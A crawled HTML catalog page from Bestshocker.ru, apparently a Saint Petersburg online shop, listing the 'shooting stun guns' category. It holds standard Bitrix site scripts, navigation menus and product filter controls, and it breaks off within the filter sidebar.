

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestshocker.ru/catalog/elektroshokery/strelyayushchie_elektroshokery/
body_size: 146318
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<title>Стреляющие электрошокеры купить в Санкт-Петербурге | Шокеры для самообороны, цены - Bestshocker.ru</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content=" стреляющий электрошокер, купить стреляющий электрошокер, дистанционный электрошокер, шокер тайзер, купить тайзер в спб" />
<meta name="description" content="Стреляющие электрошокеры купить у компании Bestshocker в Санкт-Петербурге ★ Интернет-магазин электрошокеров для самозащиты ★ Доступна доставка товаров по городу и области ★ Широкий выбор ЭШУ и аксессуаров ★ Режим работы - с понедельника по воскресенье с 8:30 до 23:00 ★ Найдите лучшие предложения, оставив онлайн заявку на сайте или позвонив по номеру ☎️ 8 (800) 555 85 62" />
<link href="/bitrix/js/main/core/css/core.css?15307925343963" type="text/css" rel="stylesheet" />

<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16663696682003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166637019326339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/page_fd63f1c2ace2b4e46ca7a13d92fde46e/page_fd63f1c2ace2b4e46ca7a13d92fde46e_v1.css?16663705452908" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?153079253823084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/default_3c4d5f59f905935625380b819a4ae60d/default_3c4d5f59f905935625380b819a4ae60d_v1.css?1666370545584" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/template_3822c7ea70728cdc7e5fe508b39fe449/template_3822c7ea70728cdc7e5fe508b39fe449_v1.css?1666370545606690" type="text/css"  data-template-style="true" rel="stylesheet" />







<script type='text/javascript' data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LepSLUUAAAAAExvf1mzQq17DczgQoIOCkqR0T1F'};</script>
<script type='text/javascript' data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script type='text/javascript' data-skip-moving='true'>!function(){var s=function(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null},d=function(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e},l=function(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&e.push(t[n]);return e},h=function(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text","invisible"==window.asproRecaptcha.params.recaptchaSize&&(a.parentNode.className+=" invisible"),a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)},a=function(){for(var a,e,t,n,r=function(){var a=d(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=s(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=d(o);if(0!==p.length){var i=l(o);if(0!==i.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<i.length;a++)t=i[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}};document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize?r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r):r.find(".captcha_input").addClass("invisible"))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?a():console.error("Bad captcha keys or module error"),!0}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1535353298" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/upload/resize_cache/webp/upload/aspro.mshop/8a8/8a814c7d7cce6833d9fc235ce772a9e4.webp" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/resize_cache/webp/upload/aspro.mshop/2d1/2d16c7e4f212beb921749043ed53137c.webp" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://bestshocker.ru/catalog/elektroshokery/strelyayushchie_elektroshokery/?mode=xml" />
<meta property="og:title" content="Стреляющие электрошокеры купить в Санкт-Петербурге | Шокеры для самообороны, цены - Bestshocker.ru" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://bestshocker.ru:443/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" />
<link rel="image_src" href="https://bestshocker.ru:443/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif"  />
<meta property="og:url" content="https://bestshocker.ru:443/catalog/elektroshokery/strelyayushchie_elektroshokery/" />
<meta property="og:description" content="Стреляющие электрошокеры купить у компании Bestshocker в Санкт-Петербурге ★ Интернет-магазин электрошокеров для самозащиты ★ Доступна доставка товаров по городу и области ★ Широкий выбор ЭШУ и аксессуаров ★ Режим работы - с понедельника по воскресенье с 8:30 до 23:00 ★ Найдите лучшие предложения, оставив онлайн заявку на сайте или позвонив по номеру ☎️ 8 (800) 555 85 62" />



			<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<meta name="yandex-verification" content="6bbee98972f88763" />
</head>
	<body id="main">
						<div id="panel"></div>
										<!--'start_frame_cache_options-block'-->				<!--'end_frame_cache_options-block'-->
																						
												<div class="wrapper   h_color_white m_color_none  basket_fly head_type_1 banner_auto">
			<div class="header_wrap ">
				<div class="top-h-row">
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/info/articles/"><span>Статьи</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантии</span></a>
			</li>
					<li  >
				<a href="/news/"><span>Новости</span></a>
			</li>
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/delivery/spb/"><span>Самовывоз</span></a>
			</li>
					<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
			</ul>
	
						</div>
						<div class="phones">
							<span class="phone_wrap">
								<span class="icons"></span>
								<span class="phone_text">
									<a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 (964) 382 03 64</span></a>								</span>
							</span>
							<span class="order_wrap_btn">
															<span class="callback_btn">Заказать звонок</span>
														</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вход</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a><!--/noindex-->
		
	</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo">
											<a href="/"><img src="/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" alt="Bestshocker.ru" title="Bestshocker.ru" /></a>
		<a href="/" class="print_img"><img src="/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" alt="Bestshocker.ru" title="Bestshocker.ru" /></a>
										</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
									 
 
 
    <ul class="menu adaptive"> 
        <li class="menu_opener"><a>Меню</a><i class="icon"></i></li> 
    </ul> 
    <ul class="menu full"> 
         
         
            <li class="menu_item_l1  current catalog"> 
                <a href="/catalog/"> 
                    <span>Каталог</span> 
                </a> 
                 
                 
                    <div class="child cat_menu">
	<div class="child_wrapp">
												<ul >
				<li class="menu_title"><a href="/catalog/elektroshokery/">Электрошокеры</a></li>
																				<li  class="menu_item"><a href="/catalog/elektroshokery/vse_elektroshokery/" >Все электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/zhenskie_elektroshokery/" >Женские электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/snyatye_s_proizvodstva/" >Снятые с производства</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/" class='current'>Стреляющие электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/shokery_ot_sobak/" >Шокеры от собак</a></li>
																	<li  class="d menu_item" style="display: none;"><a href="/catalog/elektroshokery/elektroshokery_dubinki/" >Электрошокеры дубинки</a></li>
																	<li  class="d menu_item" style="display: none;"><a href="/catalog/elektroshokery/elektroshokery_fonari/" >Электрошокеры фонари</a></li>
																						<!--noindex-->
						<li class="see_more">
							<a rel="nofollow" href="javascript:;">... Показать все</a>
						</li>
						<!--/noindex-->
												</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/gazovye_ballonchiki/">Газовые баллончики</a></li>
																				<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/aerozolno_struynye/" >Аэрозольно-струйные баллончики</a></li>
																	<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/aerozonnye/" >Аэрозольные баллончики</a></li>
																	<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/struynye/" >Струйные баллончики</a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/sale/">Sale (распродажа)</a></li>
							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/otpugivateli_sobak/">Отпугиватели собак</a></li>
							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/aksessuary_k_elektroshokeram/">Аксессуары к электрошокерам</a></li>
																				<li  class="menu_item"><a href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/" >Зарядные устройства электрошокеров</a></li>
																							</ul>
			</div>
</div>
 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/delivery/"> 
                    <span>Доставка</span> 
                </a> 
                 
                    <div class="child submenu line"> 
                        <div class="child_wrapp"> 
                             
                                <a class="" href="/delivery/rf/">Доставка по всей России</a> 
                             
                                <a class="" href="/delivery/spb/">Доставка по Санкт-Петербургу</a> 
                             
                                <a class="" href="/delivery/msk/">Доставка по Москве</a> 
                             
                                <a class="" href="/delivery/chlb/">Доставка по Челябинску</a> 
                             
                                <a class="" href="/delivery/rst/">Доставка по Ростову-на-Дону</a> 
                             
                        </div> 
                    </div> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/help/payment/"> 
                    <span>Оплата</span> 
                </a> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/contacts/"> 
                    <span>Контакты</span> 
                </a> 
                 
                    <div class="child submenu line"> 
                        <div class="child_wrapp"> 
                             
                                <a class="" href="/contacts/">Контакты</a> 
                             
                                <a class="" href="/contacts/stores/">Магазины</a> 
                             
                        </div> 
                    </div> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/catalog/sale/"> 
                    <span>Sale</span> 
                </a> 
                 
                 
            </li> 
         
        <li class="stretch"></li> 
        <li class="search_row"> 
            <form action="/catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
			</form> 
        </li> 
    </ul> 
     
    <div class="search_middle_block"> 
        	<div id="title-search2" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
 
    </div> 
    <div class="search_block"> 
        <span class="icon"></span> 
    </div> 
     
								</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span class="phone_text">
												<a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 (964) 382 03 64</span></a>											</span>
										</span>
										<span class="order_wrap_btn">
																		<span class="callback_btn">Заказать звонок</span>
																	</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
								</div>
							</td>
							<td class="basket_wrapp custom_basket_class catalog_page">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																																																								<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
									<ul class="menu bottom">
									<li class="menu_item_l1  first active">
					<a class="" href="/sale/">Акции</a>
									</li>
												<li class="menu_item_l1  current">
					<a class=" current" href="/catalog/elektroshokery/">Электрошокеры</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/elektroshokery/vse_elektroshokery/">Все электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/zhenskie_elektroshokery/">Женские электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/snyatye_s_proizvodstva/">Снятые с производства</a>
																																				<a class=" current" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/">Стреляющие электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/shokery_ot_sobak/">Шокеры от собак</a>
																																				<a class=" d" href="/catalog/elektroshokery/elektroshokery_dubinki/" style="display:none;">Электрошокеры дубинки</a>
																																				<a class=" d" href="/catalog/elektroshokery/elektroshokery_fonari/" style="display:none;">Электрошокеры фонари</a>
																																		<!--noindex-->
									<a class="see_more" rel="nofollow" href="javascript:;"><span>... Показать все</span></a>
									<!--/noindex-->
															</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/gazovye_ballonchiki/">Газовые баллончики</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/gazovye_ballonchiki/aerozolno_struynye/">Аэрозольно-струйные баллончики</a>
																																				<a class="" href="/catalog/gazovye_ballonchiki/aerozonnye/">Аэрозольные баллончики</a>
																																				<a class="" href="/catalog/gazovye_ballonchiki/struynye/">Струйные баллончики</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/sale/">Sale (распродажа)</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/otpugivateli_sobak/">Отпугиватели собак</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/aksessuary_k_elektroshokeram/">Аксессуары к электрошокерам</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/">Зарядные устройства электрошокеров</a>
																																</div>
						</div>
									</li>
							<li class="more menu_item_l1">
			<a>Еще<i></i></a>
			<div class="child cat_menu">
				<div class="child_wrapp">
									</div>
			</div>
		</li>
		<li class="stretch"></li>
	</ul>
	
							</div>
						</div>
					</div>
				</header>
			</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Статьи</span><meta itemprop="position" content="3"></span></span><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/elektroshokery/" itemprop="item"><span itemprop="name">Электрошокеры</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/elektroshokery/" rel="nofollow"><noindex>Электрошокеры</noindex></a><a href="/catalog/gazovye_ballonchiki/" rel="nofollow"><noindex>Газовые баллончики</noindex></a><a href="/catalog/sale/" rel="nofollow"><noindex>Sale (распродажа)</noindex></a><a href="/catalog/otpugivateli_sobak/" rel="nofollow"><noindex>Отпугиватели собак</noindex></a><a href="/catalog/aksessuary_k_elektroshokeram/" rel="nofollow"><noindex>Аксессуары к электрошокерам</noindex></a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="number" itemprop="item"><span itemprop="name">Стреляющие электрошокеры</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="5"></span><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/elektroshokery/zhenskie_elektroshokery/" rel="nofollow"><noindex>Женские электрошокеры</noindex></a><a href="/catalog/elektroshokery/elektroshokery_fonari/" rel="nofollow"><noindex>Электрошокеры фонари</noindex></a><a href="/catalog/elektroshokery/vse_elektroshokery/" rel="nofollow"><noindex>Все электрошокеры</noindex></a><a href="/catalog/elektroshokery/shokery_ot_sobak/" rel="nofollow"><noindex>Шокеры от собак</noindex></a><a href="/catalog/elektroshokery/elektroshokery_dubinki/" rel="nofollow"><noindex>Электрошокеры дубинки</noindex></a><a href="/catalog/elektroshokery/snyatye_s_proizvodstva/" rel="nofollow"><noindex>Снятые с производства</noindex></a></div></div></div></div>														<!--title_content-->
							<h1 id="pagetitle">Стреляющие электрошокеры</h1>
							<!--end-title_content-->
											<div id="content">
																						
														<div class="left_block catalog vertical">
									<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			<form name="_form" action="/catalog/elektroshokery/strelyayushchie_elektroshokery/" method="get" class="smartfilter">
				<input type="hidden" name="del_url" id="del_url" value="/catalog/elektroshokery/strelyayushchie_elektroshokery/filter/clear/apply/" />
										<div class="bx_filter_parameters_box active">
							<span class="bx_filter_container_modef"></span>
							<div class="bx_filter_parameters_box_title" >Цена</div>
							<div class="bx_filter_block">
								<div class="bx_filter_parameters_box_container">
									<div class="wrapp_all_inputs wrap_md">
										<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="MSHOP_SMART_FILTER_P1_MIN"
														id="MSHOP_SMART_FILTER_P1_MIN"
														value=""
														size="5"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="MSHOP_SMART_FILTER_P1_MAX"
														id="MSHOP_SMART_FILTER_P1_MAX"
														value=""
														size="5"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
																								<div class="bx_ui_slider_part first p1"><span>1 290</span></div>
												<div class="bx_ui_slider_part p2"><span>2 840</span></div>
												<div class="bx_ui_slider_part p3"><span>4 390</span></div>
												<div class="bx_ui_slider_part p4"><span>5 940</span></div>
												<div class="bx_ui_slider_part last p5"><span>7 490</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
												<div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
												</div>
											</div>
											<div style="opacity: 0;height: 1px;"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
																						<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=prop_159 data-property_id="65">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title" >
								<div>
									Вес, гр.									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																<div class="wrapp_all_inputs wrap_md">
										<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="MSHOP_SMART_FILTER_65_MIN"
														id="MSHOP_SMART_FILTER_65_MIN"
														value=""
														size="5"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="MSHOP_SMART_FILTER_65_MAX"
														id="MSHOP_SMART_FILTER_65_MAX"
														value=""
														size="5"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_65">
																								<div class="bx_ui_slider_part first p1"><span>0</span></div>
												<div class="bx_ui_slider_part p2"><span>38</span></div>
												<div class="bx_ui_slider_part p3"><span>75</span></div>
												<div class="bx_ui_slider_part p4"><span>113</span></div>
												<div class="bx_ui_slider_part last p5"><span>150</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_65"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_65"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_65"></div>
												<div class="bx_ui_slider_range" 	id="drag_tracker_65"  style="left: 0;right: 0;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_65"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_65"></a>
												</div>
											</div>
																																</div>
									</div>
																</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=proboy_odezhdi data-property_id="100">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title" >
								<div>
									Пробой одежды (в мм)									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																										<input
											type="checkbox"
											value="Y"
											name="MSHOP_SMART_FILTER_100_1411656849"
											id="MSHOP_SMART_FILTER_100_1411656849"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_MSHOP_SMART_FILTER_100_1411656849" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_100_1411656849">
											<span class="bx_filter_input_checkbox">
												
												<span class="bx_filter_param_text" title="до 60">до 60</span>
											</span>
										</label>
																																	</div>
							<div class="clb"></div>
						</div>
					</div>
